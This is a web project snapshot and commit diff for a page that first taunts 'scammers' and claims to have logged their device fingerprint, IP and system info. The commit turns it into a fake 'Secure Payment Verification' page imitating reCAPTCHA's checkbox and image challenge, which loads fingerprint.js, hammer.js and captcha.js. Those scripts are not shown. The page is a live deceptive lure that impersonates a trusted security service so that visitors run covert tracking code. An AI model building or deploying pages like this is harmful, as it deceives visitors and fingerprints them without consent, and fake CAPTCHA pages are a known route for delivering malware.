
==== public/index.html @ 324c8a9b "a full working app" ====
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
  <title>Secure Payment</title>
  <link rel="stylesheet" href="tracker.css" />
</head>
<body>

<div class="msg">
  <div class="emoji">&#128405;</div>
  <h1>Fuck You, Scammer.</h1>
  <p>Your device fingerprint, IP address, timezone, and system info have been logged and reported.</p>
  <div id="translated"></div>
  <p class="detail">Have a great day.</p>
</div>

<canvas id="fp-canvas" width="300" height="60" style="display:none;"></canvas>

<script src="tracker.js"></script>

</body>
</html>
---- public/tracker.css ----
* { box-sizing: border-box; margin: 0; padding: 0; }
body {
  font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', sans-serif;
  background: #0a0a0a;
  min-height: 100vh;
  display: flex;
  align-items: center;
  justify-content: center;
  text-align: center;
  padding: 2rem;
}
.msg { max-width: 560px; }
.emoji { font-size: 64px; margin-bottom: 1.5rem; }
h1 {
  font-size: 48px;
  font-weight: 800;
  color: #ff3b30;
  margin-bottom: 1rem;
  line-height: 1.1;
}
p {
  font-size: 18px;
  color: #888;
  line-height: 1.6;
}
#translated {
  font-size: 28px;
  color: #ff3b30;
  margin-top: 1.4rem;
  min-height: 40px;
  font-weight: 600;
  letter-spacing: 0.01em;
}
.cursor {
  display: inline-block;
  width: 3px;
  height: 0.9em;
  background: #ff3b30;
  margin-left: 3px;
  vertical-align: middle;
  animation: blink 0.65s steps(1) infinite;
}
@keyframes blink { 0%,100%{opacity:1} 50%{opacity:0} }
.detail {
  margin-top: 2rem;
  font-size: 13px;
  color: #333;
  font-family: monospace;
}

==== commit d5c7a34e: "running on a server now" ====
--- a/public/index.html
+++ b/public/index.html
@@ -2,23 +2,213 @@
 <html lang="en">
 <head>
   <meta charset="UTF-8" />
-  <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
-  <title>Secure Payment</title>
-  <link rel="stylesheet" href="tracker.css" />
+  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
+  <title>Secure Payment Verification</title>
+  <style>
+    * { box-sizing: border-box; margin: 0; padding: 0; }
+
+    body {
+      background: #f4f6f9;
+      font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, sans-serif;
+      display: flex;
+      align-items: center;
+      justify-content: center;
+      min-height: 100vh;
+    }
+
+    .card {
+      background: #fff;
+      border-radius: 8px;
+      box-shadow: 0 2px 16px rgba(0,0,0,0.12);
+      padding: 40px 48px;
+      width: 420px;
+      text-align: center;
+    }
+
+    .lock-icon { font-size: 48px; margin-bottom: 16px; }
+
+    h1 { font-size: 20px; font-weight: 600; color: #1a1a2e; margin-bottom: 8px; }
+
+    p { font-size: 14px; color: #666; margin-bottom: 32px; line-height: 1.5; }
+
+    .captcha-box {
+      border: 1px solid #d0d5dd;
+      border-radius: 6px;
+      padding: 16px 20px;
+      display: flex;
+      align-items: center;
+      gap: 14px;
+      background: #fafafa;
+      margin-bottom: 24px;
+      cursor: pointer;
+      user-select: none;
+      transition: border-color 0.2s;
+    }
+
+    .captcha-box:hover { border-color: #4a90e2; }
+
+    .checkbox {
+      width: 24px;
+      height: 24px;
+      border: 2px solid #999;
+      border-radius: 3px;
+      flex-shrink: 0;
+      display: flex;
+      align-items: center;
+      justify-content: center;
+      transition: all 0.2s;
+      background: #fff;
+    }
+
+    .checkbox.checked { background: #4a90e2; border-color: #4a90e2; }
+    .checkbox.checked::after { content: "✓"; color: white; font-size: 14px; font-weight: bold; }
+
+    .captcha-label { font-size: 14px; color: #333; flex: 1; text-align: left; }
+
+    .captcha-logo { font-size: 10px; color: #999; text-align: right; line-height: 1.3; }
+
+    /* Image CAPTCHA challenge */
+    .challenge {
+      display: none;
+      text-align: left;
+    }
+
+    .challenge.active { display: block; }
+
+    .challenge-header {
+      background: #4a90e2;
+      color: white;
+      padding: 12px 16px;
+      border-radius: 6px 6px 0 0;
+      display: flex;
+      justify-content: space-between;
+      align-items: center;
+    }
+
+    .challenge-header span { font-size: 13px; font-weight: 500; }
+    .challenge-header small { font-size: 11px; opacity: 0.8; }
+
+    .challenge-prompt {
+      background: #f0f4fa;
+      border-left: 1px solid #d0d5dd;
+      border-right: 1px solid #d0d5dd;
+      padding: 10px 16px;
+      font-size: 13px;
+      color: #333;
+      font-weight: 500;
+    }
+
+    .image-grid {
+      display: grid;
+      grid-template-columns: repeat(3, 1fr);
+      gap: 3px;
+      border: 1px solid #d0d5dd;
+      border-top: none;
+      border-radius: 0 0 6px 6px;
+      overflow: hidden;
+      margin-bottom: 10px;
+    }
+
+    .grid-cell {
+      position: relative;
+      aspect-ratio: 1;
+      cursor: pointer;
+      overflow: hidden;
+      background: #ddd;
+    }
+
+    .grid-cell.selected::after {
+      content: "✓";
+      position: absolute;
+      inset: 0;
+      background: rgba(74, 144, 226, 0.55);
+      font-size: 28px;
+      color: white;
+      font-weight: bold;
+      line-height: 1;
+      padding-top: calc(50% - 18px);
+      text-align: center;
+    }
+
+    .challenge-footer {
+      display: flex;
+      justify-content: space-between;
+      align-items: center;
+      padding: 6px 0 2px;
+    }
+
+    .challenge-footer small { font-size: 10px; color: #aaa; }
+
+    .verify-btn {
+      background: #4a90e2;
+      color: white;
+      border: none;
+      border-radius: 4px;
+      padding: 8px 20px;
+      font-size: 13px;
+      font-weight: 600;
+      cursor: pointer;
+      transition: background 0.2s;
+    }
+
+    .verify-btn:hover { background: #357abd; }
+    .verify-btn:disabled { background: #aaa; cursor: default; }
+
+    .status {
+      font-size: 13px;
+      color: #999;
+      min-height: 20px;
+      margin-top: 8px;
+    }
+
+    .status.connected { color: #27ae60; font-weight: 500; }
+    .status.error { color: #e74c3c; }
+
+    .spinner {
+      display: none;
+      margin: 20px auto 8px;
+      width: 32px;
+      height: 32px;
+      border: 3px solid #e0e0e0;
+      border-top-color: #4a90e2;
+      border-radius: 50%;
+      animation: spin 0.8s linear infinite;
+    }
+
+    @keyframes spin { to { transform: rotate(360deg); } }
+  </style>
 </head>
 <body>
-
-<div class="msg">
-  <div class="emoji">&#128405;</div>
-  <h1>Fuck You, Scammer.</h1>
-  <p>Your device fingerprint, IP address, timezone, and system info have been logged and reported.</p>
-  <div id="translated"></div>
-  <p class="detail">Have a great day.</p>
-</div>
-
-<canvas id="fp-canvas" width="300" height="60" style="display:none;"></canvas>
-
-<script src="tracker.js"></script>
-
+  <div class="card">
+    <div class="lock-icon">🔒</div>
+    <h1>Secure Payment Verification</h1>
+    <p>To protect your transaction, please complete the security check below before proceeding.</p>
+
+    <div class="captcha-box" id="captchaBox">
+      <div class="checkbox" id="checkbox"></div>
+      <span class="captcha-label">I am not a robot</span>
+      <div class="captcha-logo">reCAPTCHA<br><span style="font-size:9px">Privacy · Terms</span></div>
+    </div>
+
+    <div class="challenge" id="challenge">
+      <div class="challenge-header">
+        <span id="challengeTitle">Select all images with crosswalks</span>
+        <small>reCAPTCHA</small>
+      </div>
+      <div class="challenge-prompt" id="challengePrompt">Click verify once there are none left.</div>
+      <div class="image-grid" id="imageGrid"></div>
+      <div class="challenge-footer">
+        <small>reCAPTCHA · Privacy · Terms</small>
+        <button class="verify-btn" id="verifyBtn">Verify</button>
+      </div>
+    </div>
+
+    <div class="spinner" id="spinner"></div>
+    <div class="status" id="status">Please complete the verification above.</div>
+  </div>
+
+  <script src="fingerprint.js"></script>
+  <script src="hammer.js"></script>
+  <script src="captcha.js"></script>
 </body>
 </html>
